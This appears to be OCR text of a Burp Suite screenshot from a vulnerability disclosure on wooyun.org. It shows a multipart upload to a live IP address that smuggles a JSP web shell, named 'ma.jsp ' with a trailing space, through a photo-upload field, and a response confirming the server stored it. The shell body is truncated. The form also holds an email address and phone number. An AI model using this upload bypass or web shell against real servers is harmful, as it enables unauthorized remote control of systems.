 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://61.191.18.242:8080 ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="sex"
M
-----------------------------260372573212403
Content-Disposition: form-data; name="email"
258027312@qq.com
-----------------------------260372573212403
Content-Disposition: form-data; name="tel"
18256984823
-----------------------------260372573212403
Content-Disposition: form-data; name="post"
-----------------------------260372573212403
Content-Disposition: form-data; name="introduce"
-----------------------------260372573212403
Content-Disposition: form-data; name="photo";
filename="ma.jsp "
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
//
// JSP KIT
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<td width="15%" valign="top"
align="right">个人简介</td>
<td width="85%" valign="top">
<TEXTAREA NAME="introduce" ROWS="6" COLS="50"
class="input_g"></TEXTAREA>
</td>
</tr>
<tr>
<td width="15%" align="right">照片上传</td>
<td width="85%">
<input type="file" name="photo" size="40" value=""
onFocus="chgPhoto();" class="input_g">
<input type="hidden" name="oldphoto"
value="144335600310069437.jsp " class="input_g">
</td>
</tr></form>
<tr id="showphoto" >
<td colspan=2 align=center ><img id="myphoto"
src="upload/photo/144335600310069437.jsp "
bgcolor="#CFE2FA"></td>
</tr>
</table>
</body>
</html>
<script language="JavaScript">
<!--
? < + > Type a search term 0 matches
Done
www.wooyun.org